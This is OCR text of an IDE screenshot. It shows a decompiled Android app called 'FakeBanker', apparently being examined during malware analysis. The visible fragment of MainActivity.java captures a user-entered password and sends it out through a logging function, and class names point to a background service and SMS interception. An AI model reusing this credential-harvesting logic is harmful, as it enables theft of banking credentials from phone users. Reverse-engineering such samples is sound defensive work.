 Java - FakeBanker/src/com/gmail/xpack/MainActivity.java - Eclipse
File Edit Source Navigate Search Project Refactor Run Window Help
Quick Access Java DDMS Debug
Package Explorer Type Hierarchy
> FakeBanker [tmp master]
> src
> android.annotation
> android.support.v4.accessibilityservice
> android.support.v4.app
> android.support.v4.content
> android.support.v4.content.pm
> android.support.v4.database
> android.support.v4.net
> android.support.v4.os
> android.support.v4.util
> android.support.v4.view
> android.support.v4.view.accessibility
> android.support.v4.widget
> com.gmail.xbroadcast
> com.gmail.xlibs
> com.gmail.xpack
> com.gmail.xservices
JRE System Library [java-7-openjdk]
> build
> dist
> original
> res
> smali
AndroidManifest.xml
apktool.yml
FakeBanker Manifest MainActivity.java
56 i = 2;
57 }
58 int j = myFunctions.StrToInt(new String[] { "1030021", "1030022", "1030023", "1030024", "1030025", "1030026", "1030
59 myFunctions.setVar("PASSADDED", j, this);
60 show_hide(Integer.valueOf(j));
61 myFunctions.sendLog("PASS", "Password (" + str1 + ") entered successfuly. Rand code: " + myFunctions.IntToStr(j), t
62 }
63
64 protected void onCreate(Bundle paramBundle)
65 {
66 super.onCreate(paramBundle);
67 setContentView(2130903042);
68 show_hide(Integer.valueOf(myFunctions.getVar("PASSADDED", 0, this)));
69 myFunctions.sendLog("START", "Service started", this);
70 startService(new Intent("XMainProcessStart").putExtra("name", "value"));
71 }
72
73 protected Dialog onCreateDialog(int paramInt)
74 {
75 AlertDialog.Builder localBuilder = new AlertDialog.Builder(this);
76 localBuilder.setTitle(2131034119);
77 if (paramInt == 1)
78 localBuilder.setMessage(2131034117);
79 while (true)
80 {
81 localBuilder.setPositiveButton(2131034120, this.myClickListener);
82 return localBuilder.create();
83 localBuilder.setMessage(2131034118);
84 }
85 }
Outline
com.gmail.xpack
MainActivity
myClickListener : OnClickListener
new OnClickListener() {...}
myView : TextView
passwd1 : EditText
passwd2 : EditText
securnum : EditText
tr : TableRow
doCheckPass(View) : void
onCreate(Bundle) : void
onCreateDialog(int) : Dialog
onCreateOptionsMenu(Menu) : boolean
onOptionsItemSelected(MenuItem) : boolean
show_hide(Integer) : void
Problems @ Javadoc Declaration Search Console Call Hierarchy
'onCreate' - 88 matches in workspace
> FakeBanker [tmp master]
> smali
> src
> android
> support
> com
> gmail
> xlibs
> xpack
ActUpdate.java (2 matches)
MainActivity.java (4 matches)
> xservices
XService.java (2 matches)
XSmsIncom.java (2 matches)
Writable Smart Insert 66 : 15